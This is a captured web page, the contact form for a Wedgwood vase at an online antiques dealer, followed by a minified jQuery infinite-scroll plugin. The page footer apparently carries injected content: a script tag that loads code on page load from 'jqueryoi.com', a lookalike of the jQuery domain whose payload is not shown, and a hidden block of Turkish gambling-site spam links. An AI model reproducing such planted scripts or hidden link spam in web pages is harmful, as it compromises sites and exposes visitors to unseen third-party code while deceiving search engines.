

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/item-contact-us/11066
body_size: 3778
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					<div class="row">
	<div class="col-xs-6 text-center">
		<h3>CONTACT us</h3>
		<address>
			<strong>One of a Kind Antiques</strong><br>
			Unit 3<br>
			323 Boston Post Road<br>
			Old Saybrook, CT 06475<br>
			&#105;&#110;&#102;&#111;&#x40;OneofaKindAntiques&#46;com<br>
			860-526-9736<br>
			<i>By Appointment</i>
		</address>
	</div>

	<div class='col-xs-6 text-center'>
		<p><b>You are inquiring about item #&nbsp;11066</b></p>
		<p><img src='/r.php?itemNumber=11066&imageNumber=1&w=200&type=mid' class='img-responsive center-block'></p>	
		<p><a href="/product/11066/Wedgwood-dark-blue-Jasperware-vase">Wedgwood dark blue Jasperware vase</a></p>
		
	</div>
</div>

<!--div class='col-xs-12 text-center'>
	<hr width="80%" />
</div-->



If you have any questions, please feel free to email us at <a href="mailto:info@OneofaKindAntiques.com?subject=Item%20number%2011066">info@oneofakindantiques.com</a> or call us at 860-526-9736.

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.oneofakindantiques.com/js/jscroll.min.js
body_size: 1206
content:
(function($){'use strict';$.jscroll={defaults:{debug:!1,autoTrigger:!0,autoTriggerUntil:!1,loadingHtml:'<small>Loading...</small>',padding:0,nextSelector:'a:last',contentSelector:'',pagingSelector:'',callback:!1}};var jScroll=function($e,options){var _data=$e.data('jscroll'),_userOptions=(typeof options==='function')?{callback:options}:options,_options=$.extend({},$.jscroll.defaults,_userOptions,_data||{}),_isWindow=($e.css('overflow-y')==='visible'),_$next=$e.find(_options.nextSelector).first(),_$window=$(window),_$body=$('body'),_$scroll=_isWindow?_$window:$e,_nextHref=$.trim(_$next.attr('href')+' '+_options.contentSelector),_preloadImage=function(){var src=$(_options.loadingHtml).filter('img').attr('src');if(src){var image=new Image();image.src=src}},_wrapInnerContent=function(){if(!$e.find('.jscroll-inner').length){$e.contents().wrapAll('<div class="jscroll-inner" />')}},_nextWrap=function($next){var $parent;if(_options.pagingSelector){$next.closest(_options.pagingSelector).hide()}else{$parent=$next.parent().not('.jscroll-inner,.jscroll-added').addClass('jscroll-next-parent').hide();if(!$parent.length){$next.wrap('<div class="jscroll-next-parent" />').parent().hide()}}},_destroy=function(){return _$scroll.unbind('.jscroll').removeData('jscroll').find('.jscroll-inner').children().unwrap().filter('.jscroll-added').children().unwrap()},_observe=function(){_wrapInnerContent();var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll'),borderTopWidth=parseInt($e.css('borderTopWidth'),10),borderTopWidthInt=isNaN(borderTopWidth)?0:borderTopWidth,iContainerTop=parseInt($e.css('paddingTop'),10)+borderTopWidthInt,iTopHeight=_isWindow?_$scroll.scrollTop():$e.offset().top,innerTop=$inner.length?$inner.offset().top:0,iTotalHeight=Math.ceil(iTopHeight-innerTop+_$scroll.height()+iContainerTop);if(!data.waiting&&iTotalHeight+_options.padding>=$inner.outerHeight()){_debug('info','jScroll:',$inner.outerHeight()-iTotalHeight,'from bottom. Loading next request...');return _load()}},_checkNextHref=function(data){data=data||$e.data('jscroll');if(!data||!data.nextHref){_debug('warn','jScroll: nextSelector not found - destroying');_destroy();return!1}else{_setBindings();return!0}},_setBindings=function(){var $next=$e.find(_options.nextSelector).first();if(!$next.length){return}
if(_options.autoTrigger&&(_options.autoTriggerUntil===!1||_options.autoTriggerUntil>0)){_nextWrap($next);if(_$body.height()<=_$window.height()){_observe()}
_$scroll.unbind('.jscroll').bind('scroll.jscroll',function(){return _observe()});if(_options.autoTriggerUntil>0){_options.autoTriggerUntil--}}else{_$scroll.unbind('.jscroll');$next.bind('click.jscroll',function(){_nextWrap($next);_load();return!1})}},_load=function(){var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll');data.waiting=!0;$inner.append('<div class="jscroll-added" />').children('.jscroll-added').last().html('<div class="jscroll-loading">'+_options.loadingHtml+'</div>');return $e.animate({scrollTop:$inner.outerHeight()},0,function(){$inner.find('div.jscroll-added').last().load(data.nextHref,function(r,status){if(status==='error'){return _destroy()}
var $next=$(this).find(_options.nextSelector).first();data.waiting=!1;data.nextHref=$next.attr('href')?$.trim($next.attr('href')+' '+_options.contentSelector):!1;$('.jscroll-next-parent',$e).remove();_checkNextHref();if(_options.callback){_options.callback.call(this)}
_debug('dir',data)})})},_debug=function(m){if(_options.debug&&typeof console==='object'&&(typeof m==='object'||typeof console[m]==='function')){if(typeof m==='object'){var args=[];for(var sMethod in m){if(typeof console[sMethod]==='function'){args=(m[sMethod].length)?m[sMethod]:[m[sMethod]];console[sMethod].apply(console,args)}else{console.log.apply(console,args)}}}else{console[m].apply(console,Array.prototype.slice.call(arguments,1))}}};$e.data('jscroll',$.extend({},_data,{initialized:!0,waiting:!1,nextHref:_nextHref}));_wrapInnerContent();_preloadImage();_setBindings();$.extend($e.jscroll,{destroy:_destroy});return $e};$.fn.jscroll=function(m){return this.each(function(){var $this=$(this),data=$this.data('jscroll'),jscroll;if(data&&data.initialized){return}
jscroll=new jScroll($this,m)})}})(jQuery)